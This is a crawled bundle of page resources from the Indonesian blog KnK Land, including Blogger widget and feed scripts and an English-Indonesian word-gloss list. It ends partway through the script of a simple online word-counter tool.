_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tF9WhHcbjGsoSY1ez9rIOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613648849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Belanosima
body_size: -253
content:
/* latin-ext */
@font-face {
  font-family: 'Belanosima';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/belanosima/v4/3y9k6bI8ejDo_3MfCDSL9AlRFlBCk58kPg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Belanosima';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/belanosima/v4/3y9k6bI8ejDo_3MfCDSL9AdRFlBCk58.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 1751
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit16.js?_=1769613632511
body_size: 1294
content:
temarandomit = 'bahasainggris';

randomit1 = ['I = Saya/Aku',
'Jangan kasih hidayah, langsung ajah dicemplungin ke neraka.',
'DD 8080 YU',
'Mengenang',
'Barangsiapa membaca surah Al-Kahfi pada malam Jum\'at, maka dia akan mendapat cahaya antara dirinya dan rumah yang mulia (Ka\'bah)',
'Barangsiapa membaca surah Al-Kahfi pada hari Jum\'at, maka dia akan diterangi dengan cahaya di antara dua Jum\'at.',
'Ketika seseorang menyampaikan sebuah kebenaran maka akan ada 2 tipe manusia. Orang pintar akan merenung. Orang bodoh akan mencela.',
'Satu istilah yang kusukai dalam matematika, komplemen<br>Ia dapat berarti di luar suatu himpunan, tapi<br>Tidak lantas menjadi lawan atau kebalikan dari sesuatu<br>Justru, dapat juga ia berarti pelengkap akan sesuatu<br>Hanya saja, ia berasal dari luar alih-alih dalam<br><br>Komplemen dari real dikenal dengan nama imajiner<br>Real di luar imajiner dan imajiner di luar real<br>Imajiner bukan real dan real bukan pula imajiner<br>Tetapi ada satu hal yang sekaligus imajiner dan real<br>Namanya, tak lain tak bukan, adalah cinta<br><br>Disebut real karena memang ada dan terasa<br>Juga imajiner, karena tidak terlihat oleh netra<br>Keduanya ada dan tidak bertentangan satu yang lain<br>Cinta membuat real dan imajiner jadi komplemen, bukan negasi<br>Mungkin karena inilah, cinta tak pernah tak kompleks<br><br>Kuharap, kaulah yang menjadi komplemen hidupku<br>Memberi aku warna baru yang tak ada dalamku sendiri<br>Sebaliknya, aku pun rindu jadi komplemenmu<br>Karena bersamamulah aku dapat memberikan segalanya<br>Dan tak perlu takut merasa kehilangan atau kekurangan<br><br>Akan kutunggu kau utuh tanpaku, seperti untukku tanpamu<br>Kelak ketika kita sama-sama utuh, itulah waktunya<br>Untukmu melengkapiku, dan aku melengkapimu<br>Melangkah satu-satu, sampai mimpi-mimpi imajiner kita<br>Tergenapi dan real di akhir kisah yang kita tuliskan',
'Mooseyards = Kebun Rusa',
'Mooseyards = Peternakan Rusa',
'Mooseyards = Kebun Rusa/Peternakan Rusa',
'Curator = Kurator',
'Curator = Konservator',
'Curator = Kepala Museum',
'Of = Dari',
'Of = Untuk',
'Of = Akan',
'Of = Karena',
'Of = Kurang',
'Of = Dari',
'Of = Untuk/Karena/Kurang/Akan',
'Of = Kurang/Akan',
'Of = Untuk/Akan/Kurang',
'Of = Dari/Karena/Akan',
'Of = Dari/Akan/Kurang',
'Fire = Api',
'Fire = Kebakaran',
'Fire = Memecat',
'Fire = Kebakaran/Memecat/Api',
'Magic = Sihir',
'Magic = Sakti',
'Magic = Wasiat',
'Magic = Main Sulap',
'Magic = Jantur',
'Magic = Guna-Guna',
'Magic = Gaib',
'Curator of Fire Magic = Kurator Sihir Api',
'Footpath = Trotoar',
'Footpath = Jalan Setapak',
'Footpath = Jalan Kaki',
'Footpath = Jalan Kecil',
'Footpath = Jalan Setapak/Trotoar',
'Footpath = Jalan Kecil/Jalan Setapak',
'Heavy = Berat',
'Heavy = Lebat',
'Heavy = Tebal',
'Heavy = Padat',
'Heavy = Keras',
'Heavy = Kasar',
'Heavy = Ramai',
'Heavy = Kandel',
'Heavy = Menjemukan',
'Heavy = Kurang Menarik',
'Heavy = Peranan Bandit',
'Heavy = Peranan Penjahat',
'Heavy = Olahragawan Kelas Berat',
'Heavy = Menjemukan/Kurang Menarik/Peranan Penjahat/Peranan Bandit',
'Heavy = Lebat/Peranan Penjahat/Peranan Bandit/Padat',
'Heavy = Tebal/Kandel/Kurang Menarik',
'Heavy = Ramai/Keras/Tebal/Kandel/Padat/Kasar',
'Heavy = Lebat/Kurang Menarik/Ramai',
'Heavy = Menjemukan/Ramai',
'Heavy = Keras/Ramai/Kurang Menarik/Menjemukan/Tebal',
'Heavy = Lebat/Kandel/Tebal/Keras/Padat',
'Heavy = Tebal/Keras/Ramai/Padat/Kurang Menarik/Olahrawagawan Kelas Berat/Peranan Bandit/Kasar',
'Heavy = Tebal/Berat/Kandel/Peranan Penjahat',
'Heavy = Peranan Penjahat/Ramai',
'Heavy = Kurang Menarik/Kasar/Lebat/Kandel/Peranan Penjahat/Tebal',
'Heavy = Peranan Bandit/Menjemukan/Peranan Penjahat/Kandel/Padat/Berat',
'See = Melihat',
'See = Lihat',
'See = Menemui',
'See = Mengerti',
'See = Mengunjungi',
'See = Memeriksa',
'See = Menjumpai',
'See = Berjumpa',
'See = Membaca',
'See = Pergi ke',
'See = Bertemu dengan',
'See = Menampak',
'See = Memikirkan',
'See = Memikir',
'See = Membicarakan',
'See = Mengusahakan',
'See = Berkunjung',
'See = Menjaga',
'See = Memikir/Melihat/Berkunjung/Bertemu dengan/Mengerti/Menjaga',
'See = Membicarakan/Mengunjungi/Memeriksa/Mengerti/Menjumpai/Berkunjung/Membaca/Mengusahakan',
'See = Menemui/Membicarakan/Menjumpai/Memikir/Mengusahakan',
'See = Membaca/Mengusahakan/Berjumpa/Bertemu dengan',
'See = Memikir/Mengusahakan/Memeriksa/Menemui/Memikirkan/Menjumpai',
'See = Mengunjungi/Menemui/Memikirkan/Bertemu dengan',
'Metal = Logam',
'Metal = Metal',
'Metal = Metalik',
'Metal = Melapisi dengan Metal',
'Heavy Metal = Logam Berat',
'Birth = Kelahiran',
'Birth = Timbulnya',
'Birth = Lahir',
'Birth = Lahir/Kelahiran/Timbulnya',
'Birth = Kelahiran/Timbulnya',
'Agency = Agen',
'Agency = Badan',
'Agency = Kantor',
'Agency = Instansi',
'Agency = Dinas',
'Agency = Perwakilan',
'Agency = Peragenan',
'Agency = Perantara',
'Agency = Aparat',
'Agency = Agen/Badan/Perwakilan/Perantara',
'Agency = Peragenan/Perwakilan',

];



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=147&max-results=1&callback=random_posts
body_size: 3419
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=147\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=146\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=148\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"147"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-4308541821354580886"},"published":{"$t":"2021-03-20T19:29:00.016+08:00"},"updated":{"$t":"2021-03-27T07:33:10.650+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Program"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tools"}],"title":{"type":"text","$t":"Online Word Counter (Penghitung Kata Daring)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ4uKqn6dazVrNGadMUDqjnEVlz2Q0_q6IfikMTrYRXX848xz4FJ9tQCQ_78iqpR0wJKqmFro_xKKQ-vAjaD9yn_r5h4cSckn5NYtnMOpQRPDUoeMcsIHGN-n3__PU8-KRBCmTw-sQixE\/s579\/penghitung+kata.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Word Counter\" border=\"0\" data-original-height=\"465\" data-original-width=\"579\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ4uKqn6dazVrNGadMUDqjnEVlz2Q0_q6IfikMTrYRXX848xz4FJ9tQCQ_78iqpR0wJKqmFro_xKKQ-vAjaD9yn_r5h4cSckn5NYtnMOpQRPDUoeMcsIHGN-n3__PU8-KRBCmTw-sQixE\/w400-h321\/penghitung+kata.png\" title=\"Penghitung Kata\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003EKetik Apa Saja Untuk Menghitung Banyak Kata\u003C\/h1\u003E\n\u003Cp\u003EPenghitung kata ini bisa kalian gunakan untuk berbagai kebutuhan misalnya untuk kebutuhan SEO.\u003C\/p\u003E\u003Ch1\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\n\u003Cstyle\u003E\n * {\n  box-sizing: border-box;\n}\n\nhtml,\nbody {\n  margin: auto;\n  padding: auto;\n  font-family: arial;\n}\n\nmain {\n  display: flex;\n  flex-direction: row;\n  justify-content: center;\n  height: 100vh;\n}\n\nsection {\n  align-self: center;\n  display: flex;\n  flex-direction: column;\n  padding: 1em;\n  width: 50%;\n  height: 50vh;\n  border: 1px solid rgba(0, 0, 0, 0.2);\n  border-radius: 10px;\n}\n\nh1 {\n  color: #673AB7;\n}\n\ntextarea {\n  border: none;\n  width: 100%;\n}\n\ntextarea:focus {\n  outline: none;\n}\n\ntextarea::placeholder {\n  color: rgba(0, 0, 0, 0.3);\n}\n\n#word_count {\n  color: #E91E63;\n}\n  \n#character_count {\n  color: #E91E63;\n}\n  \n#characternospace_count {\n  color: #E91E63;\n}\n\n\u003C\/style\u003E\n\n      \u003Cform\u003E\n        \u003Ctextarea cols=\"30\" rows=\"13\" placeholder=\"Tulis sesuatu yang keren...\"\u003E\u003C\/textarea\u003E\n      \u003C\/form\u003E\n      \u003Cdiv\u003E\n        \u003Cb\u003EBanyak kata:\u003C\/b\u003E\n        \u003Cspan id=\"word_count\"\u003E0\u003C\/span\u003E\n      \u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cb\u003EBanyak karakter:\u003C\/b\u003E\n        \u003Cspan id=\"character_count\"\u003E0\u003C\/span\u003E\n      \u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cb\u003EBanyak karakter bukan spasi:\u003C\/b\u003E\n        \u003Cspan id=\"characternospace_count\"\u003E0\u003C\/span\u003E\n      \u003C\/div\u003E\n\n\u003Cscript\u003E\n\/\/ DOM elements\nconst textareaEl = document.querySelector('textarea');\nconst wordCounterEl = document.querySelector('#word_count');\nconst characterCounterEl = document.querySelector('#character_count');\nconst characterNoSpaceCounterEl = document.querySelector('#characternospace_count');\n\n  \/\/ Get the value of textarea\n\/\/ and calculate the total word\nconst getTotalWord = (element) =\u003E {\n  let text = element.value;\n  \n  var katakata2 = text.split('\\n').join(' ').split(' ');\n  var katakata = [];\n  \n  var i;\n    for (i = 0; i \u003C katakata2.length; i++) {\n      if (katakata2[i] != '' ){\n      katakata.push(katakata2[i]);\n      }\n    } \n  \n  let totalWord = katakata.length;\n  \n  return text === '' ? 0 : totalWord;\n}\n\nconst getTotalCharacter = (element) =\u003E {\n  let text = element.value.split('\\n').join('');\n  \n  \n  let totalCharacter = text.length;\n  \n  return text === '' ? 0 : totalCharacter;\n}\n\nconst getTotalCharacterNoSpace = (element) =\u003E {\n  let text = element.value.split('\\n').join('').split(' ').join('');\n  \n  \n  let totalCharacterNoSpace = text.length;\n  